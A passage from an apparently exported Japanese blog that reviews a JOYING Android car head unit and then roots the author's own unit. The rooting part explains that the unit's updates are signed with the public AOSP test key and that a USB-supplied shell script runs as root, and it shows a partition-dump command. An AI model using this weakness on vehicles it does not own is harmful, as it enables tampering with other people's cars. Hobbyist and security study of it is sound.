AliExpress](https://s.click.aliexpress.com/e/_dX4sD3K)\\n\\n製品名がよく分からず、商品ページに書かれていた型番らしき**JY-TO195N4GSN**くらいしか名前と呼べる名前がない。\\nしかしこれをそのまま記事に使うとわかりづらくなるので、ここでは「JOYING プリウス用9インチナビ」と称することにする。\\n\\nこのJOYING プリウス用9インチナビは、以下のスペックを備えている。\\n\\n- 価格 (執筆時): US $327.18\\n- 画面サイズ: 9インチ\\n- ユニットサイズ: 1 Din (※商品名と齟齬あり)\\n- 画面解像度: 1280x720\\n- 画面タイプ: 埋め込み式\\n- SoC: Unisoc SC9853i\\n- RAM: 4 GB\\n- Flash: 64 GB\\n- OS: Android 8.1.0\\n- Apple CarPlay: ビルトイン\\n- マルチメディア機能: Wi-Fi/Bluetooth/USB/4G\\n- 対応操作方法: タッチパネル・ステアリングリモコン\\n\\n中華ナビはRockchip製ARMアーキテクチャのPX6やPX5を搭載していることが多いが、これは[Spreadtrum(Unisoc)](https://en.wikipedia.org/wiki/Unisoc)製x86_64アーキテクチャの[SC9853i](http://www.unisoc.com/solution/sc9853i)を搭載している。いわゆるIntel CPU搭載Android端末だ。\\n\\n商品ページには「9\\"2 Din」で始まる長い商品名が記載されているが、実際は1 Dinサイズだった。\\nDinとは[ISO 7736](https://ja.wikipedia.org/wiki/ISO_7736)で規格化されているカーナビユニット（本体）のサイズだ。\\n商品写真も1 Dinだが実際に手にするまで確証がなかったため、前の記事では2 Dinの認識で内容を記述してしまっている。\\n\\n## 開封と外観の確認\\n\\n![JOYING Package](/assets/images/2020/09/03/joying-package.jpg)\\n\\nこれが到着時の段ボール箱。この中に同じサイズの紙の箱が入っていて、緩衝材に挟まれる形でディスプレイとユニットが一体化した本体が鎮座していた。\\n\\n\\n![contents.jpg](/assets/images/2020/09/07/contents.jpg)\\n\\n中身はこのようになっていて、写っているのがナビの標準セット。これにバックモニターのリアカメラなども追加で買ったので、他にも色々入っていた。\\n\\n![cables.jpg](/assets/images/2020/09/07/cables.jpg)\\n\\n本体の他にセットとなっているケーブル類がこちら。一緒にリアカメラが写ってしまっているが、JOYING プリウス用9インチナビの付属品は下記の通りである。\\n\\n- GPSアンテナ\\n- 4Gアンテナ x2\\n- ラジオアンテナ\\n- JOYINGトヨタ車ケーブル（詳細は後述）\\n- マイク\\n- USB延長ケーブル x2\\n- 操作マニュアル（英語）\\n- 配線説明用紙\\n\\n### ディスプレイ周り\\n\\n![display.jpg](/assets/images/2020/09/07/display.jpg)\\n\\n光沢の強いグレアパネルのディスプレイ。タッチ操作を続けると、画面が指紋まみれになってしまった。\\nプリウス30型右ハンドル車に合わせたフレームがついているが、フレームにディスプレイはフィットしていない感じがある。\\n下部にJOYINGのロゴが**上部だけ**わずかに見えていて、サイズを間違えたんじゃないかとも感じ取れるくらいだ。\\n\\n![display-logo.jpg](/assets/images/2020/09/07/display-logo.jpg)\\n\\nそれもそのはず、汎用の9インチのディスプレイに、プリウス30型用のフレームを上から被せているだけの仕上がりになっているからだ。\\n写真ではわかりづらいが、フレームの下に大きな9インチのディスプレイが噛み合わせられている形になっている。\\n\\n![display-cover.jpg](/assets/images/2020/09/07/display-cover.jpg)\\n\\n\\nJOYINGはいろいろな車種向けに同じ仕様のナビを展開しているが、このフレームを入れ替えるだけという単純な仕組みによって、本体の共通化を果たしているようだ。\\n\\nディスプレイはユニットとフラットケーブルで繋がれていて、組み込みの際はツメをはめ込むことで固定するようになっている。\\n\\n![display-removed.jpg](/assets/images/2020/09/07/display-removed.jpg)\\n\\n![display-back.jpg](/assets/images/2020/09/07/display-back.jpg)\\n\\nディスプレイの裏に隠れて、microSDカードスロットとリセットボタンがそれぞれユニットの左右にあった。\\n\\n![sdcard-slot.jpg](/assets/images/2020/09/07/sdcard-slot.jpg)\\n\\n![reset-button.jpg](/assets/images/2020/09/07/reset-button.jpg)\\n\\n### 背面ポートとコネクタ\\n\\n![port-connector.jpg](/assets/images/2020/09/07/port-connector.jpg)\\n\\nユニットの背面ポートを見てみると、色々と接続できるようにできているのがわかる。\\n各コネクタにどのように繋げばいいかについては、同梱されている一枚の説明用紙に記されている。\\n\\n![connection-diagram.jpg](/assets/images/2020/09/07/connection-diagram.jpg)\\n\\n基本的には、ユニットの右側にある20ピンコネクタにいろいろな機器を接続するよう説明用紙に記載がある。\\n今回購入したJOYING プリウス用9インチナビのセットには、この20ピンコネクタの接続をトヨタ車のコネクタに合うように形状を変換する**JOYINGトヨタ車ケーブル**が付属していた。\\n\\n![toyota-connector.jpg](/assets/images/2020/09/07/toyota-connector.jpg)\\n\\nまだプリウス車内のコネクタを確認していないが、このケーブルとコネクタをいくつか噛み合わせるだけで、車内のオーディオ出力やステアリングリモコンの信号線などと接続ができるらしい。\\n\\n## Universalモデルとの違い\\n\\nフレームのとってつけた感や、ディスプレイ下部に見えるロゴから、このJOYING プリウス用9インチナビは、以下のUniversal 1DinモデルとJOYINGトヨタ車ケーブル、そして画面のフレームをセットにしたものだと考えられる。\\nプリウス30型に違和感なく装着できるフレームが装着済みである上、別々に買うよりいくらか安く買えるので、お得感がある。\\n\\nこのような作りになっているおかげで、他の車に乗り換えた時、その車に合うJOYINGケーブルとフレームを手に入れることができれば、JOYING プリウス用9インチナビを再利用することができそうだ。\\n\\n\\n<a href=\\"https://s.click.aliexpress.com/e/_dYUqYlb\\" target=\\"_blank\\"><img src=\\"https://ae01.alicdn.com/kf/Hb165f934ad464b1cb21c32c9436ca5b9U.jpg_350x350.jpg\\" /></a>\\n\\n[9\\"Single Din 2.5D Curved Screen 4GB RAM Android 8.1 Car Radio Stereo Head Unit Multimedia Player Support SIM Card Zlink GPS DSP\\\\|head unit\\\\|double 2 dindin android - AliExpress](https://s.click.aliexpress.com/e/_dYUqYlb)\\n\\n<a href=\\"https://s.click.aliexpress.com/e/_d8X6HfL\\" target=\\"_blank\\"><img src=\\"https://ae01.alicdn.com/kf/H2310d9b2c7d84105a80ce7a530ec350fE.jpg_350x350.jpg\\" /></a>\\n\\n[Special wiring harness for Toyota car radio power adaptor power cable radio plug\\\\|Cables, Adapters & Sockets\\\\| - AliExpress](https://s.click.aliexpress.com/e/_d8X6HfL)\\n\\n## 動作確認の準備\\n\\nさて、プリウスに組み込む前に家で動作確認をしてみたいが、その前に解決すべき問題がある。電源と技適の壁だ。\\n\\n### 12V ACアダプタでの起動\\n\\n車載用に作られているカーナビは、もちろん車の電源で動作するように作れている。乗用車の電源は12Vだ（[自動車の電源電圧 - Wikipedia](https://ja.wikipedia.org/wiki/%E8%87%AA%E5%8B%95%E8%BB%8A%E3%81%AE%E9%9B%BB%E6%BA%90%E9%9B%BB%E5%9C%A7)）。\\nその12Vの電源を工面する必要がある。そう、12V ACアダプタでの起動だ。\\n\\nやることは簡単で、家にある適当な12VのACアダプタを探し出し、カーナビのBAT端子とACC端子、そしてGND端子に接続するだけだ。\\nこのJOYING プリウス用9インチナビは、JOYINGケーブルを接続する20ピンコネクタにそれらの端子がある。それにACアダプタの配線を接続できるようにする。\\n\\nまず、JOYINGトヨタ車ケーブルの自動車側コネクタのハウジングから、黄色のBAT端子・赤のACC端子・黒のGND端子を取り外す。\\n各端子の先端のタブコンタクトは平型端子のメスにちょうどハマるサイズになっていることがわかる。\\n以下のターミナルセットに付属する平型端子のメスを、ACアダプタの配線に付けることで、電源を着脱可能にできる。\\n\\n<a href=\\"https://www.amazon.co.jp/gp/product/B07X8DWFKZ/ref=as_li_ss_il?ie=UTF8&psc=1&linkCode=li3&tag=mzyy-22&linkId=048348d25986d7e888d839e5510b73a9&language=ja_JP\\" target=\\"_blank\\"><img border=\\"0\\" src=\\"https://m.media-amazon.com/images/I/61Wl80bAdhL._SL500_.jpg\\" ></a>\\n\\n[Amazon.co.jp： 【Amazon.co.jp 限定】エーモン ターミナルセット(中) 電工ペンチ付 (E2): 車＆バイク](https://www.amazon.co.jp/gp/product/B07X8DWFKZ/ref=as_li_ss_tl?ie=UTF8&psc=1&linkCode=sl1&tag=mzyy-22&linkId=477d637987ab77f82a6cbcded2558d89&language=ja_JP)\\n\\n手持ちのACアダプタはどこで手に入れたのか、センタープラスの外径 5.5mm、内径 2.1mm の12V 3A出力のごく一般的な12V ACアダプタである。\\n何かの付属品だったっぽいことは覚えていて、ケーブルを切断することは躊躇われたため、以下の怪しいケーブルを買って平型端子のメスを圧着した。\\n\\n<a href=\\"https://www.amazon.co.jp/gp/product/B019DQ7UD6/ref=as_li_ss_il?ie=UTF8&psc=1&linkCode=li3&tag=mzyy-22&linkId=e5bb0f54f6fd1268379cf6c505310d54&language=ja_JP\\" target=\\"_blank\\"><img border=\\"0\\" src=\\"https://m.media-amazon.com/images/I/51JDBk1WLbL._SL500_.jpg\\" ></a>\\n\\n[Amazon.co.jp： 【ノーブランド品】CCTV　セキュリティ用　12V　DC電源　ピグテール　メス　5.5x2.1mm　ケーブル　プラグ　ワイヤー　10個: ホーム＆キッチン](https://www.amazon.co.jp/gp/product/B019DQ7UD6/ref=as_li_ss_tl?ie=UTF8&psc=1&linkCode=sl1&tag=mzyy-22&linkId=9e8709c130337dfb21ddf481fe03ea17&language=ja_JP)\\n\\n\\nプラス側にBATとACCを、マイナス側にGNDを繋げて完成。\\n\\n![ac-power-adaptor.jpg](/assets/images/2020/09/07/ac-power-adaptor.jpg)\\n\\n\\n### 技適の壁\\n\\n言わずもがな、JOYING プリウス用9インチナビには技適マークがない。国内でこの機器を電波が出力できる状態で利用することは、違法である。\\nなので総務省の総合通信相談所で確認の上、ダミーロードで出力を抑え込んで利用する。\\n\\n[□技適マークのないマイコンボードを国内で使うには？ – Linux Install Memo](https://linux.yebisu.jp/memo/1133)\\n\\nダミーロードは手持ちになかったので、以下のダミーロードを購入した。\\n\\n<a href=\\"https://www.amazon.co.jp/gp/product/B07DSCD6YF/ref=as_li_ss_il?ie=UTF8&psc=1&linkCode=li3&tag=mzyy-22&linkId=beaf76275372c3fed54865520db7d242&language=ja_JP\\" target=\\"_blank\\"><img border=\\"0\\" src=\\"https://m.media-amazon.com/images/I/419Bmky-QzL._AC_.jpg\\" ></a>\\n\\n[Amazon.co.jp： ランフィー 5 PCS SMA オス RF 同軸終端一致ダミー負荷50オームコネクタ RC ドローン: DIY・工具・ガーデン](https://www.amazon.co.jp/gp/product/B07DSCD6YF/ref=as_li_ss_tl?ie=UTF8&psc=1&linkCode=sl1&tag=mzyy-22&linkId=13756fe72a06076746935e0fcbcbb08e&language=ja_JP)\\n\\n\\nGPSは受信専用なので問題ないとして、他の無線アンテナ部分にダミーロードを取り付け、無線を出力しない状態にし、USB接続のイーサネットアダプタをUSBポートに接続して電源を入れる。\\n\\n![dummy-load.jpg](/assets/images/2020/09/07/dummy-load.jpg)\\n\\n![ethernet-connection.jpg](/assets/images/2020/09/07/ethernet-connection.jpg)\\n\\nどのみちUSB接続のApple CarPlayしか利用しない予定なので、無線通信は不要なのである。\\n\\n## 動作の確認\\n\\nACアダプタをコンセントに差し込むと、JOYINGのロゴ・Androidのロゴ・Googleのロゴが現れ、10秒ほどで操作可能になった。\\nUSBイーサネットアダプタを認識するまで、そこから1分ほどかかった。\\n写真では時刻が狂っているが、ネットワーク接続が確立されれば現在時刻にすぐに切り替わった。\\n\\n![home-screen.jpg](/assets/images/2020/09/07/home-screen.jpg)\\n\\n輝度はとても高く、設定で一番低くしても十分に明るい。白昼でもしっかり視認できそうだ。\\n輝度ムラがある点が少し気になったが、カーナビに完璧な画質を求める方が愚昧である。\\n\\n### ホーム画面\\n\\n起動時や仮想ホームボタンを押すと、デフォルトではこのホーム画面が現れる。\\n日本向けの出荷だからだろうか、初めから日本語になっていた。\\nフォントも中華フォントではなく、ちゃんとした「漢字」が表示されていて見栄えが良い。\\n\\n![homescreen.png](/assets/images/2020/09/07/homescreen.png)\\n\\n真ん中の\\"サイコロの６みたいなアイコン\\"を選択すると、アプリ一覧に移動する。\\nGoogle Chromeなど、使えそうなアプリが標準でいくつか入っていた。\\n\\n![app-list.png](/assets/images/2020/09/07/app-list.png)\\n\\n![app-list2.png](/assets/images/2020/09/07/app-list2.png)\\n\\n### 設定画面\\n\\nホーム画面の「車の設定」を選択すると、設定画面が開く。\\nちょっと日本語訳が怪しいところがあるが、これもまた風情があって良い。\\n\\n![settings.png](/assets/images/2020/09/07/settings.png)\\n\\n#### デバイス情報\\n\\nデバイス情報にも現れている通り、ちゃんと1280x720の表示となっている（スクリーンショットのサイズでもわかる）。\\n\\n![device-info.png](/assets/images/2020/09/07/device-info.png)\\n\\n#### 工場設定\\n\\nメニューにある工場設定にはプロテクトがかかっている。\\n\\n![factory-setting.png](/assets/images/2020/09/07/factory-setting.png)\\n\\n「Joying Password」でググるとすぐ見つかるが、[JOYING公式Facebookアカウントがパスワードを公開](https://www.facebook.com/notes/joying/all-of-the-passwords-on-joying-head-units/177036389663825/)しているので、それを入力すると工場設定のプロテクトが解除され、色々変更できるようになる。\\n\\n![factory-setting2.png](/assets/images/2020/09/07/factory-setting2.png)\\n\\n#### 起動ロゴの変更\\n\\n工場設定の中にある「ロゴ設定」に進むと、何やらみたことのあるロゴがたくさん表示される。\\n\\n![boot-logo.png](/assets/images/2020/09/07/boot-logo.png)\\n\\nこの中から好きなロゴを選ぶと、起動時に表示されていたJOYINGのロゴが選択したロゴに変化する。\\n\\n![toyota-logo.jpg](/assets/images/2020/09/07/toyota-logo.jpg)\\n\\n#### 開発者向けオプション\\n\\n「システム設定」の中に、開発者向けオプションがデフォルトで存在する。ここにもプロテクトがかかっているが、先ほどと同じパスワードだった。\\nこのオプションに存在する項目は、Android 8.1搭載スマホと同じような内容である。\\n\\n![developer-mode.png](/assets/images/2020/09/07/developer-mode.png)\\n\\n\\n### Apple CarPlay\\n\\nいよいよ本命のApple CarPlayを使ってみる。\\n使い方は説明書に記されていなかったが、ZLINKアプリを立ち上げた状態でUSB - LightningケーブルでiPhone 11 Proを接続したところ、iPhoneに接続の確認画面が出た。\\n\\n![zlink-connection.png](/assets/images/2020/09/07/zlink-connection.png)\\n\\n接続を許可すると、JOYING プリウス用9インチナビの画面はCarPlayの表示に切り替わった。\\n\\n![carplay.png](/assets/images/2020/09/07/carplay.png)\\n\\nあっけなく使えてしまった。もっと手こずると思っていただけに、拍子抜けしてしまった。\\n\\n#### CarPlayでナビゲーション\\n\\niOSのYahoo!カーナビもGoogleマップも問題なく使えた。\\nしかも9インチの画面に1280x720で表示できているので、とても視認性がよろしい。\\n\\n![carplay-yahoo-carnavi.png](/assets/images/2020/09/07/carplay-yahoo-carnavi.png)\\n\\n![carplay-google-map.png](/assets/images/2020/09/07/carplay-google-map.png)\\n\\nまだ実際に走行していないのでわかりかねるが、CarPlayはカーナビのGPS信号を利用するといった噂を耳にした。\\nこのZLINKを介したCarPlayでも同じように動けば、これまでiPhoneで利用していた時よりもより精度の高いナビゲーションが期待できる。\\n\\n#### 画面分割\\n\\nAndroid 7.0以上に搭載されているマルチウィンドウ機能は、このJOYING プリウス用9インチナビに搭載のAndroidでも利用できた。\\nCarPlayの画面を分割してみたところ、YouTubeアプリとCarPlayを同時に表示することができた。\\n\\n![split-screen.png](/assets/images/2020/09/07/split-screen.png)\\n\\nこの時、CarPlayの画面は**800x831という変則的な解像度**で描画され、ステータスバーと中心の余白が表示される関係で、**635x600に縮小されて表示**されていた。\\n\\n![carplay-splitscreen.png](/assets/images/2020/09/07/carplay-splitscreen.png)\\n\\n少し表示が濁るが、これはこれで使えそうな機能だ。\\n\\n### Google Playストア\\n\\nアプリ一覧にPlayストアがあったので起動してみたところ、普通に使えた。\\n\\n![google-play.png](/assets/images/2020/09/07/google-play.png)\\n\\nせっかくなので色々ダウンロードして動かしてみた。\\n\\n#### ABEMA\\n\\n[ABEMA(アベマ) ドラマ・映画・オリジナルのテレビ番組が視聴できるアプリ - Google Play のアプリ](https://play.google.com/store/apps/details?id=tv.abema&hl=ja)\\n\\n普通に見れた。USBポートからテザリングするなりでネットワーク通信を確保できれば、車内で地デジの代替にできそう。\\n\\n![abema.png](/assets/images/2020/09/07/abema.png)\\n\\n#### Yahoo!カーナビ\\n\\n[Yahoo!カーナビ -【無料ナビ】渋滞情報も地図も自動更新 - Google Play のアプリ](https://play.google.com/store/apps/details?id=jp.co.yahoo.android.apps.navi&hl=ja)\\n\\n非対応だった。Intel CPUには対応していないのかな。\\n\\n![yahoo-carnavi.png](/assets/images/2020/09/07/yahoo-carnavi.png)\\n\\n#### AGAMA Car Launcher\\n\\n[AGAMA Car Launcher - Google Play のアプリ](https://play.google.com/store/apps/details?id=altergames.carlauncher&hl=ja)\\n\\nホーム画面をカーナビっぽくするアプリ。そこそこ人気があるらしいが、CarPlayメインの利用においては使うことなさそう。試用だけでおしまいの予定。\\n\\n![car-launcher.png](/assets/images/2020/09/07/car-launcher.png)\\n\\n### マルチタッチのテスト\\n\\n[MultiTouch Tester - Google Play のアプリ](https://play.google.com/store/apps/details?id=com.the511plus.MultiTouchTester&hl=ja)\\n\\nカーナビは基本的に人差し指だけで操作するのでマルチタッチの本数はあまり重要ではないが、確認しておいた。\\n\\n![multitouch-tester.png](/assets/images/2020/09/07/multitouch-tester.png)\\n\\n結果、5本マルチタッチであると分かった。\\n\\n### ベンチマーク\\n\\n[Geekbench 5 - Google Play のアプリ](https://play.google.com/store/apps/details?id=com.primatelabs.geekbench5&hl=ja)\\n\\nみんな大好きベンチマーク。Geekbench 5でベンチマークを取ってみた。\\n\\n![geekbench.png](/assets/images/2020/09/07/geekbench.png)\\n\\n結果からわかるように、SC9853iはそこまで高性能なCPUではない。\\nただ、カーナビとしてはレスポンスも悪くなく、この性能でも十分である。\\nベンチマークを動かした直後はユニットが熱を持っていたが、触れないほどではなかった。\\n\\nAnTuTu Benchmarkも試してみようと思ったが、3Dテストの途中で止まってしまって計測できなかった。\\n\\n## まとめ\\n\\nこれが3万円ちょっとで買えるのなら十分にいい買い物だったと感じる。\\nもうちょっといじりがいのありそうな感じがするので、車載する前に遊び倒しておこうと思う。\\n"},{"group":"posts","slug":"2020/09/11/rooting-joying-sp9853i-carnavi/","frontmatter":{"title":"JOYINGのAndroidカーナビをRoot化する(?)[SC9853i搭載向け]","date":"2020-09-10T20:00:00.000Z","author":"mzyy94","categories":["Automobile"],"tags":["car-audio","中華ナビ","navigation","joying","android","magisk","root"],"image":"/assets/images/2020/09/11/magisk-installed.png"},"content":"\\n[前回軽くレビュー](../2020/2020-09-07-joying-car-navigation-prius-zvw30.md)したJOYINGのカーナビ。\\n[前々回の調査](../2020/2020-09-03-high-res-720p-car-navigation.md)の通り購入を迷う中華ナビは他にも候補があったが、SC9853iを搭載したJOYINGのカーナビにした理由はいくつかある。\\nそのうちの一つとして、ファームウェアアップデートファイルの配布があることが理由として一番大きい。\\nアップデートの方法が用意されているということは、カスタマイズの口が開けるということを意味すると言っても過言ではない。\\nそう、みんな大好きroot化への光が差すのだ。\\n\\nということで、root化できるかどうかの調査と試行を重ねた挑戦の記録をここに残す。\\n\\n\\n## 目次\\n\\n## JOYING カーナビのバージョン確認\\n\\nはじめに、現在動作しているJOYINGカーナビのバージョンを確認する。\\n\\n![current-version.png](/assets/images/2020/09/11/current-version.png)\\n\\n\\nJOYINGのファームウェアにはバージョン番号というものはなく、日付で管理されている。\\nこの場合はバージョン2020.6.22のようだ。\\n\\n## JOYINGファームウェアの入手\\n\\n以下のJOYING公式サイトのブログ記事からダウンロードできる。\\n\\n[Joying Android 8.1 Intel Airmont SC9853i 2GB+16GB/4GB+32GB Car Stereo Latest Update](https://www.joyingauto.com/blog/post/joying-android-8-1-intel-airmont-sc9853i-2gb-16gb-4gb-32gb-car-stereo-latest-update/)\\n\\n執筆時にダウンロードできるファームウェアアップデートファイル（以下、アップデートファイル）の最新版は「9853i OS 1024X600 800X480 1280X720 2020.4.7.zip」である。\\nファイル名から見てわかるように、バージョン2020.4.7だ。\\n\\nファームウェアアップデートの方法は、解凍して中身をUSBメモリに展開し、JOYINGカーナビに差し込めば良いようだ。\\n\\n![detect-firmware.png](/assets/images/2020/09/11/detect-firmware.png)\\n\\nアップデートファイルの入ったUSBメモリを検知すると、ダイアログが出てカウントダウンが進む。\\nゼロになるかそれまでにCANCELを選択しない場合、システムが再起動してファームウェアアップデートが開始される。\\n\\n## アップデートファイルの解析\\n\\n手に入れたら解析したくなるのが人のさがだ。早速中身を見てみる。\\n\\n### 構造\\n\\nアップデートファイルのzipファイルの構造は、以下のようになっていた\\n\\n![firmware-structure.png](/assets/images/2020/09/11/firmware-structure.png)\\n\\nさらにzipファイルが含まれているので、この**6521_1.zip**も見てみる。\\n\\n![ota-package.png](/assets/images/2020/09/11/ota-package.png)\\n\\nファイル構造から、**6521_1.zip**はOTAパッケージであることがわかる。\\n\\n### OTAパッケージの署名\\n\\nまずはOTAパッケージの**6521_1.zip**から解析してみる。\\n\\nAndroidのOTAパッケージは署名がされている。Androidシステム内に保持している公開鍵と照合し、正しい発行元の鍵で署名されているかを検証して不正なアップデートの書き込みを防ぐことが目的だ。\\n\\n[リリース用のビルドへの署名  \\\\|  Android オープンソース プロジェクト  \\\\|  Android Open Source Project](https://source.android.com/devices/tech/ota/sign_builds?hl=ja)\\n\\n署名に用いられた公開鍵は、**/META-INF/com/android/otacert**にPEM形式で保管されている。中身を見てみると、次のようになっていた。\\n\\n![otacert.png](/assets/images/2020/09/11/otacert.png)\\n\\nよく見たことのある公開鍵だ。\\nこの公開鍵は、AOSP (Android Open Source Project) に含まれる[テスト用の公開鍵](https://android.googlesource.com/platform/build/+/refs/heads/oreo-release/target/product/security/testkey.x509.pem)であることがパッと見でわかる。\\nそしてそのテスト用公開鍵は、対になる[秘密鍵も公開](https://android.googlesource.com/platform/build/+/refs/heads/oreo-release/target/product/security/testkey.pk8)されている。\\n秘密鍵が手に入るということは、秘密鍵を使って署名したOTAパッケージが作成できることを意味する。\\n\\nすなわち、**JOYINGのOTAパッケージは好きに改造できる**のである。\\n\\n### OTAアップデートスクリプト\\n\\n**6521_1.zip**の中身も解析してみる。\\n\\nOTAパッケージを用いたファームウェアアップデートは、デバイスがリカバリモードで再起動し、OTAパッケージに含まれる**/META-INF/com/google/android/updater-script**を実行してシステムの更新を行う。\\n\\n参考: [OTA アップデートのライフサイクル  非 A/B システム アップデート  \\\\|  Android オープンソース プロジェクト](https://source.android.com/devices/tech/ota/nonab?hl=ja#life-ota-update)\\n\\n> アップデータはパッケージの .zip ファイル内で `META-INF/com/google/android/updater-script` ファイルにあるスクリプトを探します。\\n\\n引用元: [OTA パッケージの詳細  \\\\|  Android オープンソース プロジェクト  \\\\|  Android Open Source Project](https://source.android.com/devices/tech/ota/nonab/inside_packages?hl=ja)\\n\\nこのスクリプトの中身をみると、**/dev/block/platform/soc/soc:ap-ahb/c0c00000.sdio/by-name/**以下にあるブロックファイルへのシンボリックリンクを介し、いくつかのパーティションにOTAパッケージに含まれるイメージファイルを書き込んでいることがわかる。\\n各パーティションのブロックファイルの位置が分かったので、有効なOTAパッケージに自作のイメージファイルを格納すれば、**JOYINGのパーティションは自由に書き換えられる**と言える。\\n\\n### システムアプリケーションアーカイブ\\n\\n**Allapp.pkg**は、さらっと目を通すとシステムアプリケーションのAPKと、ライブラリや設定ファイルなどが固められたアーカイブファイルだということが見て取れる。\\nこのファイルは有名なアーカイブフォーマットではないようで、おそらく独自のフォーマットで作られている。\\n適当に構造を推測しながら解析を進めていくと、次のスクリプトで中身を展開できた。独自フォーマットの解析は朝飯前だ。\\n\\n<script src=\\"https://gist.github.com/mzyy94/eadad9fc3fd66c91c15dfe874e955f8c.js?file=extract-allapppkg.py\\"><\/script>\\n\\nSystemUI.apkやSettings.apkなど、システムの要となるアプリケーションが含まれていた。\\n\\n### アップデート実行ファイル\\n\\nアップデートファイルには正体不明の **lsec6521update** なるファイルが含まれている。\\nちょろっと中身を見て、良い感じに切り出したら実行ファイルであることがわかった。\\n\\n![trim-lsec6521update.png](/assets/images/2020/09/11/trim-lsec6521update.png)\\n\\nどのような実装になっているのかを[Binary Ninja](https://binary.ninja/)で解析してみた。\\nすると興味深い処理が含まれていることがわかった。\\n\\n![analyze-lsec6521update.png](/assets/images/2020/09/11/analyze-lsec6521update.png)\\n\\nmain関数からいくつかの処理を経て、終盤に **lsec_updatesh/lsec.sh** というファイルが見つかればそれを実行しようとするのだ。\\nこのようなファイルはアップデートファイルには含まれていないが、勘でShellScriptを用意すれば良いことはわかる。\\n物は試しということで、以下のようなスクリプトをUSBメモリの**lsec_updatesh/lsec.sh**に配置し、**lsec6521update**と共に格納してJOYING カーナビに差し込んでみた。\\n\\n<script src=\\"https://gist.github.com/mzyy94/18580f051415ea45a3f69aee0805109c.js?file=lsec.sh\\"><\/script>\\n\\nビンゴ〜〜！通常のファームウェアアップデートと同様にダイアログが出たのち、自動でリカバリモードで再起動され、スクリプトが実行された。\\nlog.txtの中身は次のようになっていた。\\n\\n<script src=\\"https://gist.github.com/mzyy94/18580f051415ea45a3f69aee0805109c.js?file=log.txt\\"><\/script>\\n\\nこの結果より、**任意のコマンドをroot権限で実行できる**ことがわかった。\\n\\n## Magiskによるroot化\\n\\nアップデートファイルの解析でわかった「**JOYINGのOTAパッケージは好きに改造できる**」「**JOYINGのパーティションは自由に書き換えられる**」「**任意のコマンドをroot権限で実行できる**」の3つの事実から、次のようなroot化シナリオを立てられる。\\n\\n- boot.imgの吸い出しをroot権限で行う\\n- Magisk Managerでboot.imgにパッチを充てる\\n- パッチを当てたboot.imgを書き込むOTAパッケージを作る\\n- ファームウェアアップデートでBOOTパーティションに書き込む\\n\\nAndroidをroot化する方法はいくつか存在するが、ここではリカバリパーティションの上書きを行わない[Magisk Manager](https://magiskmanager.com/)によるBOOTロムパッチを選択する。\\n\\n### boot.img吸い出し\\n\\nMagisk ManagerでBOOTロムパッチを充てるには、BOOTロムイメージ (boot.img) が必要だ。\\n配布されているアップデートファイルのOTAパッケージにもboot.imgが含まれているが、手元のJOYINGカーナビとはバージョンが一致せず使えない。\\n無ければ作ってしまえの精神で、実機のBOOTパーティションから吸い出してBOOTロムイメージを作ってしまえばいい。\\nたとえ同じバージョンのものが配布されていたとしても、リビジョン違いなどのわずかな差異があるだけで動作不能に陥ることもあるので、吸い出した方が確実である。\\nroot化に伴う作業はどれも慎重を期して行わなければならない。\\n\\n**lsec_updatesh/lsec.sh**がroot権限で動作することから、ブロックファイルに直接アクセスでき、BOOTパーティションからBOOTロムイメージを吸い出すことができるはずだ。\\n以下のスクリプトをUSBメモリの**lsec_updatesh/lsec.sh**に作成し、**lsec6521update**をUSBメモリのトップに配置してJOYINGカーナビに差し込む。\\nリカバリモードからの再起動を終え、取り外したUSBメモリを確認すると期待通りBOOTロムイメージの吸い出しができていた。\\n\\n```sh\\n#!/system/bin/sh\\n\\ndd if=/dev/block/platform/soc/soc:ap-ahb/c0c00000.sdio/by-name/boot of=/storage/sdcard1/boot.img\\n```\\n\\n吸い出したあとはPCで**lsec6521update**と**lsec_updatesh**ディレクトリを削除し、USBメモリをJOYINGカーナビに差し込んでおく。\\n\\n### BOOTロムパッチ充て\\n\\n準備としてJOYINGカーナビでファイルマネージャを起動し、USBメモリにある**boot.img**を内蔵ストレージのユーザーディレクトリ最上位 (/mnt/sdcard/) に配置する。\\nこれをやっておかないとMagisk Managerから**boot.img**を選択できなかったからだ。\\n\\n配置できたら好きな手段でJOYINGカーナビにMagisk Managerをインストールする。\\n今回はJOYINGカーナビでGoogle Chromeを開き、Magisk Managerの配布ページにアクセスしてダウンロード・インストールした。\\n\\n![magiskmanager.png](/assets/images/2020/09/11/magiskmanager.png)\\n\\nMagisk Managerを起動するとｲﾝｽﾄｰﾙという項目が2つあるので、上のを選んだら「Select and Patch a File」を選び、先ほどの**boot.img**を選択して待つ。\\n\\n![install-magisk.png](/assets/images/2020/09/11/install-magisk.png)\\n\\n![select-and-patch-a-file.png](/assets/images/2020/09/11/select-and-patch-a-file.png)\\n\\n![select-image.png](/assets/images/2020/09/11/select-image.png)\\n\\n![magisk-done.png](/assets/images/2020/09/11/magisk-done.png)\\n\\n無事パッチがあたると/mnt/sdcard/Downloads/に**magisk_patched.img**が出来上がるので、それをUSBメモリに転送しておく。\\n\\n![magisk-patched.png](/assets/images/2020/09/11/magisk-patched.png)\\n\\n### OTAパッケージの作成\\n\\n**magisk_patched.img**をBOOTパーティションに書き込むOTAパッケージを作る。\\n作り方は簡単で、正しい構造のzipファイルとパーティション操作をするupdater-scriptを作るだけだ。\\n\\nゼロから作るのは骨が折れるため、JOYINGアップデートファイルを元にして作る。\\n手順を説明するよりコードで語った方が早いので、次のスクリプトの引数にJOYINGアップデートファイルと**magisk_patched.img**のパスを渡してあげると./outに必要なファイルが出力されるようにしておいた。\\n\\n例: `sh ./createpatchedboot.sh ~/Downloads/9853i\\\\ OS\\\\ 1024X600\\\\ 800X480\\\\ 1280X720\\\\ 2020.4.7.zip ../magisk_patched.img && ls ./out`\\n\\n<script src=\\"https://gist.github.com/mzyy94/fc1e5cbed5c6814777e5938351a5bed1.js?file=createpatchedboot.sh\\"><\/script>\\n\\n署名の方法については以下のサイトに詳しく解説されているが、今はAOSPプロジェクトに含まれる[SignApk.java](https://android.googlesource.com/platform/build/+/refs/heads/nougat-release/tools/signapk/src/com/android/signapk/SignApk.java)で簡単にできるようになっている。\\n\\n[APK ファイルの署名の仕様 - urandroid’s blog](https://urandroid.hatenablog.com/entry/20110818/1313656536)\\n\\nJava環境のセットアップがとてつもなく面倒くさかったので、Dockerファイルで環境を閉じ込めておいた。\\n\\n[Docker-signapk \\\\| GitHub Gist](https://gist.github.com/mzyy94/e76fb3445e14b9af92dd99340b8403fb)\\n\\nこのgistをcloneして、そのディレクトリの中で`docker build -t signapk:latest 